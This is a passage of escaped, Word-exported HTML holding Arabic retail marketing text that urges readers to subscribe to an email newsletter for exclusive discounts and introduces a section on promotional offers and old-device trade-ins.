Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاشتراك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالبريد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالإلكتروني\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتلقي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإشعارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحصرية،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمستقبلية،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالوصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمبكر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللتخفيضات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيضمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالاشتراك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالنشرات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتفويتك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eويمنحك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eميزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتنافسية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللاستفادة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمحدودة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eنفادها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eابحث\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالترويجية\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eوالاستبدال\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eبالأجهزة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالقديمة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحزم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوبرامج\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 